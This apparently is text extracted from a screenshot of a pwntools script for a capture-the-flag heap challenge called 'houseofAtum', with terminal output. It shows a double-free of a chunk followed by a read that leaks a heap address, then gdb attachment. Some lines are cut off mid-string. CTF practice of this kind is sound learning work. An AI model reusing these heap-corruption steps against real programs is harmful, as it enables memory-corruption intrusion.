 23
24 add(b'aaaa')
25 delete(0,'n')
26 delete(0,'n')
27 show(0)
28 p.recvuntil(b'Content:')
29 chunk_addr = p.recvline()[:-1]
30 print('chunk_addr',chunk_addr)
31 gdb.attach(p)
32 p.interactive()
问题 输出 调试控制台 终端 端口
chunk_addr b'`b\x91\x17\x9fU'
[*] running in new terminal: ['/usr/bin/gdb', '-q', './houseofAtum', '1509
[DEBUG] Created script for new terminal:
#!/usr/bin/python3.10
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './houseofAtum', '150
[DEBUG] Launching a new terminal: ['/mnt/c/Users/祖/AppData/Local/Microsof
'/tmp/tmp0x2r3ftq']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/y
[*] Switching to interactive mode
Done!
1. new